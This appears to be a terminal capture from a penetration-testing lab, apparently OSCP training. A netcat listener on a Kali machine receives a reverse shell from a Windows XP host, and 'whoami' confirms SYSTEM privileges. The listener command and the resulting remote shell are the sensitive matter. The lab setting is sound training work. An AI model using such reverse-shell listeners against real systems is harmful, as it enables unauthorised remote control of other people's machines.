 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/10.11.1.5]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.119.183] from (UNKNOWN) [10.11.1.5] 1105
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
NT AUTHORITY\SYSTEM
C:\WINDOWS\system32>hostname
hostname
alice
C:\WINDOWS\system32>